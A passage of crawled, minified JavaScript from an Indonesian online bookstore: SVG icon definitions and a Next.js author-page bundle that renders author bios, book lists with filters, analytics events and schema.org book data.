0 .02 6.2l6.27 6.33c.26.27.69.27.95 0l6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61Z"]),u=(0,e.k)("Heart20Regular","20",["m10.5 16.8 6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0ZM11.3 5a3.3 3.3 0 0 1 4.71.02 3.4 3.4 0 0 1 .02 4.78l-6 6.06-6.04-6.1a3.4 3.4 0 0 1-.02-4.78 3.3 3.3 0 0 1 4.7.01l.97.97c.2.2.51.2.7 0L11.3 5Z"]),d=(0,e.k)("Heart24Filled","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Z"]),i=(0,e.k)("Heart24Regular","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Zm6.55 6.54L12 19.48l-7.36-7.36a3.87 3.87 0 1 1 5.48-5.48L11.47 8c.3.3.79.29 1.08-.02l1.33-1.34a3.88 3.88 0 0 1 5.49 5.48Z"]),o=(0,e.k)("History16Filled","16",["M8 3.5A4.5 4.5 0 1 1 3.5 8 .75.75 0 0 0 2 8a6 6 0 1 0 2.5-4.87v-.38a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5h-.08c.77-.63 1.76-1 2.83-1Zm.5 2.25a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5H8.5V5.75Z"]),f=(0,e.k)("History24Filled","24",["M19.25 12A7.25 7.25 0 0 0 7.58 6.25h.67a1 1 0 0 1 0 2h-3a1 1 0 0 1-1-1V7h-.03l.03-.05v-2.7a1 1 0 0 1 2 0v.5a9.25 9.25 0 1 1-3.43 6.12c.06-.51.51-.87 1.03-.87.6 0 1.02.57.95 1.16a7.25 7.25 0 1 0 14.45.84ZM13 8a1 1 0 1 0-2 0v5a1 1 0 0 0 1 1h3a1 1 0 1 0 0-2h-2V8Z"]),v=(0,e.k)("Home16Filled","16",["M8.69 1.26a1 1 0 0 0-1.38 0L2.47 5.84c-.3.28-.47.68-.47 1.1v5.56c0 .83.67 1.5 1.5 1.5H5c.83 0 1.5-.67 1.5-1.5V10c0-.28.22-.5.5-.5h2c.28 0 .5.22.5.5v2.5c0 .83.67 1.5 1.5 1.5h1.5c.83 0 1.5-.67 1.5-1.5V6.93c0-.41-.17-.8-.47-1.09L8.7 1.26Z"]),Z=(0,e.k)("Home24Filled","24",["M13.45 2.53c-.84-.7-2.06-.7-2.9 0L3.8 8.23c-.5.43-.8 1.05-.8 1.72v9.3c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-4c0-.68.54-1.23 1.22-1.25h2.56c.68.02 1.22.57 1.22 1.25v4c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-9.3c0-.67-.3-1.3-.8-1.72l-6.75-5.7Z"]),h=(0,e.k)("Info16Regular","16",["M8.5 7.5a.5.5 0 1 0-1 0v3a.5.5 0 0 0 1 0v-3Zm.25-2a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM8 1a7 7 0 1 0 0 14A7 7 0 0 0 8 1ZM2 8a6 6 0 1 1 12 0A6 6 0 0 1 2 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-daa989bb265a56d6.js
body_size: 7191
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2e5b8feb-8d78-4af7-9da7-b394f25c6a0c",e._sentryDebugIdIdentifier="sentry-dbid-2e5b8feb-8d78-4af7-9da7-b394f25c6a0c")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,f,h,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(f=M.final_price)&&void 0!==f?f:0),value:null!==(h=M.final_price)&&void 0!==h?h:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(85910),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),f=n(97143),h=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(6344),n.e(459),n.e(3063),n.e(5450),n.e(7897),n.e(4321),n.e(193),n.e(2233),n.e(4630),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),h=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:h,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(f.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(f.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/container_v2.min.js
body_size: -33
content:
